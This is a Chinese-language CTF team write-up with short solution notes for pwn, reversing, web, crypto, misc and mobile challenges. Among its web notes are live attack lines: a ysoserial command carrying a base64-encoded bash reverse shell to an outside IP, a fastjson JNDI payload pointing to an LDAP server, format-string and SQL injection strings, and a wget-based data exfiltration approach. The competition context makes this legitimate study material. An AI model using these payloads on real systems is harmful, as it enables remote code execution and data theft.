
Pwn
babyhacker1 and 2
签到的内核题,输入-1然后栈溢出打内核rop。
|
|
|
|
bjut
2.29 edit负数下标越界 2.29的环境下可以写vtable,改指针指向原来的一个vtable后溢出修改成gadget即可 参考wp:https://xz.aliyun.com/t/7205
|
|
lgd
签到题目, 黑盒调下一目了然。
|
|
Shotest_Path_v2
4是找最短路,最短路是spfa找的 4处的queue可以到200刚好覆盖到inuse[0],然后实现uaf。 接下来就是想办法搜爆这个玩意儿
|
|
easyheap
add函数有洞 fastbin的fd可以写道下一个前八字节 再用edit任意写
|
|
woodenbox
house of roman,堆溢出,可以造成堆重叠,free进unsorted bin,把重叠的堆块扔进fastbin 然后里面有libc 爆破一位 打到stdout,leak出libc 堆溢出随便做
|
|
Kernoob
|
|
成功概率很低很低 后来在fs那边找到了flag
EasyVM
|
|
musl solved
- musl的堆管理大概就是删掉了tcache和fastbin的ptmalloc再加上段内随机起始偏移
- 堆溢出,打unlink,这里比较神奇的一点是释放堆块的size.inuse得置1否则free会失败
- musl内取消了大量的hook机制,故泄露environ造ROP
|
|
rustpad
给了一个cargo项目,main里面有flag,同时调用了lib里的函数code,lib文件可写但是过滤了诸如std、macro之类 这里用了一个能无限延长引用生命周期的洞
|
|
按照规则,foo中应有’b: ‘a这样一条约束,但是在bad中这条约束消失了,于是在’a: ‘static的情况下bad(x)会得到一条static的引用,直观的表现就是飞出一个野指针
于是想法很直观,将一个String胖指针通过Vec<i64>改写获得任意读。
其实任意写应该也是可以的,但是远程环境不大明了,也不想给自己加戏
于是有了
|
|
Re
cycle graph
flag{d8b0bc97a6c0ba27} check好过,关键后面,能找到规律
clock
加密程序,打开flag.txt加密 验证flag.txt格式 flag{} 长度24 转成三个大16进制 范围限制第一个<0xe00000第二个小于0xc00000
|
|
Geffe 相关性攻击 c的爆破脚本:
|
|
RUBIK
类似魔方但不会玩,提供三个函数
f_func
(0)9bit<<3
(1)低3bit到(0)低3bit
(1)高3bit到(7)低3bit
(2)低3bit到(7)中3bit
(3)中3bit到(1)高3bit
(3)高3bit到(2)低3bit
(4)不变
(5)不变
(6)低3bit到(3)中3bit
(6)中3bit到(3)高3bit
(7)低3bit到(6)低3bit
(7)中3bit到(6)中3bit
u_func
灵感来了 猜测2*2魔方 找到对应网址solve即可 对应变化如下
000 000 000 000 101 101 101 101 100 100 100 100 011 011 011 011 010 010 010 010 001 001 001 001
F
000 010 010 000 000 000 101 101 100 100 100 100 101 101 011 011 010 011 011 010 001 001 001 001
U
000 000 000 000 101 001 001 101 101 101 100 100 011 011 011 011 100 100 010 010 001 010 010 001
R
100 100 000 000 101 101 101 101 100 011 011 100 011 001 001 011 010 010 010 010 000 000 001 001
FR
100 100 010 000 000 000 101 101 100 101 011 100 101 001 001 011 011 011 010 010 000 010 001 001
easyparser
数据放在bss段0x6BFAE0处,因为会录入回车,一开始判定就会gg所以去bss段改 长度38 验证格式位flag{}后算法部分 (x^0x63) « (2 & 0x3F) 与bss段数据比较 0x90,0x14c,0x1c,0xf0,0x84,0x3c,0x18,0x40,0x40,0xf0,0xd0,0x58,0x2c,0x8,0x34,0xf0,0x114,0xf0,0x80,0x2c,0x28,0x34,0x8,0xf0,0x90,0x44,0x30,0x50,0x5c,0x2c,0x108,0xf0
|
|
天津垓
俩个反调试一个smc 最后是elgamal算法不算难
|
|
fxck
400C3A函数 就是base58,改了码表,再input前加一字节 然后加密,字节由输入长度生成,题目说应该是42,所以字节是\xe0 base58(’\xe0’+input)就是第一个函数 第二个函数还在看 不知道为啥,不管输入什么比较的都是4VyhuTqRfYFnQ85Bcw5XcDr3ScNBjf5CzwUdWKVM7SSVqBrkvYGt7SSUJe 解密得 flag{63510cf7-2b80-45e1-a186-21234897e5cd} 出题人有问题,密文没加\xe0运行程序输入对应flag过不了check
Web
hackme
- diffrient session engine
- hitcon 2017
- filter用data:
- 127.0.0.1那边只需要compress:zlib
|
|
fmkq
- 既然协议都限制死了,那就打内网吧
- ?head=%5C&url=http://127.0.0.1:8080/&begin=%1$s
- 输入file参数之后,就像php的sprintf,但是这个url形式像python,那就用format的格式化字符串漏洞。
{file.__init__.__globals__[vip].__init__.__globals__}
- 拿到vipcode之后就去读文件,却发现fl4gxxxx不能读,试下fl4gxxxx/1
- 就发现回显告诉我们这个目录不能读,想想linux下好像没啥姿势了,就去读app下面的源码
- 发现
global current_folder_file - 那就
{file.__init__.__globals__[current_folder_file][21]}/flag
webcat

- 上图是pop链,再加上phar的生成脚本
- 上传时只需很简单的改后缀和content-type即可绕过
- rogue-mysql-server开启读phar文件,bp开启,测试之后发现option那边要填8
/那边换成/;/readflag即可读到flag
sqlcheckin
username=admin&password='-0-'
PHP-UAF

前段时间爆出来的洞,github上面有exp。。。https://github.com/mm0r1/exploits/tree/master/php7-backtrace-bypass 包含一下就执行了。不知道为什么直接访问不行而且有人一直搅屎,我是用蚁剑一边上传一边用hackbar发请求,大概几十次就可成功命令执行。
babyjava
一开始给了个xxe,发现可以加载外部实体,在ua请求里面看到是java8_191,提示让读/hint.txt,直接ftp一把梭,
|
|
|
|
本来想直接读flag,但是参考:https://landgrey.me/blog/9/ 191是没法读多行文件的。脚本返回也是一个报错。
hint里面看到依赖有fj,还有configuration2 1 直接可以用来做gadget,然后又是ldap一把梭。
nc -lvp 50000
java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections5 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMzkuMTk5LjIwMy4yNTMvNTAwMDAgMD4mMQ==}|{base64,-d}|{bash,-i}'|base64
将 LDAPServer 里面的 javaSerializedData 改成payload 重新打包jar, 然后 java -jar LDAPServer-1.jar 就会在1389端口启动一个ldap服务
# fastjson 智能处理key 可以用下划线或者- 绕过
# \x 16进制绕过
{"@\x74ype":"org.apache.commons.configuration.JNDIConfiguration","-prefix":"ldap://139.199.203.253:1389/Exploit"}
nothardweb
- 知道原文,知道密文,能通过第1位和第228位爆出key,iv就能算出来
|
|
- 访问网页拿到属于你session的key
python3 reverse_mt_rand.py {} {} 0 1
第一个填用户1的uid,第二个填第228个的
- 爆出key之后填入上面脚本的第三行
- 第9行是为了验证脚本是否出错,填入$_COOKIE[‘user’]
- 第10行就是内网请求了
- 综上是本题第一步
- 反弹shell过后就是一个tomcat put文件任意写
webtmp
|
|
|
|
nweb
sqli 注册时type参数为110时有权限进search.php,可注 盲注exp:
|
|
注意一个双写绕过。跑出来admin账号跟密码md5,同时flag表flag列有一半flag:flag{Rogue-MySql-Server 提示Rogue-MySql-Server. 可以登陆admin,后面服务器跑脚本完事:-is-nday}
Crypto
NHP
主办方把我这题名字搞错了,应该是HNP。。
构建lattice:

然后LLL就完事了。
exp.py
|
|
solver.sage
|
|
flag{25903ADB-15B6-44D7-A027-CAE500675EA5}
lancet
这个交互我吐了。。
就是个常规的RSA LSB oracle
参考 https://github.com/ashutosh1206/Crypton/tree/master/RSA-encryption/Attack-LSBit-Oracle
写出exp:
|
|
flag{RSA_IS_SO_AMAZING}
Misc
2019-nCoV
白给
ez_mem&usb
跟这道题 差不多。
先流量分析,发现有个data.vmem,搞下来。
然后volatility分析,cmd里面发现passwd:weak_auth_top100。
搜文件,发现flag.img。
dumpfiles把它弄下来。
binwalk -e提取文件。
有个加密的压缩包,密码weak_auth_top100,解压得usbdata.txt
网上找了个脚本:
extract.py
|
|
|
|
flag{69200835784ec3ed8d2a64e73fe913c0}
隐藏的信息
二维码扫出来个假的flag???
纯数字,爆了一个小时都没爆出来???
后来发现是伪加密。。
发现音频里有一些奇怪的东西:

是手机按键声
查表

得到:187485618521
提交,错误。。
感觉图片里应该有些东西。
strings命令发现:

base64编码后提交,ok。
简单MISC
压缩包解出一个加密zip一个图片。图片坏的,果断改zip 解出一段摩斯电码,再解码得到明文 扔到前面zip去得到base64 解码即可
武汉加油
就一个jpg文件末尾藏了个 rar压缩包 压缩包打解压 是个flag.exe flag.exe是个vmp 调试定位函数,就能喷flag
Mobile
GetFlag
反编译的java代码:
|
|
远程apk
一开始用1作为seed,线性同余生成器random r。
socket监听,每当有人来连接就发一个r.nextInt(1000000)回去。
然后开始接受payload,长度范围在[0,500]之内。
payload是json格式,必须有message和check这两个键值。
如果message的内容经过HmacSHA1(用的key就是一开始发回来的那个随机数)后等于check,就可以执行命令。
执行命令前,会把message里的-o,-O,-d,-P过滤掉。。
然后在过滤完了的message前加上wget ,作为cmd,执行。
即,执行的是"wget " + message
用wget发送数据带出flag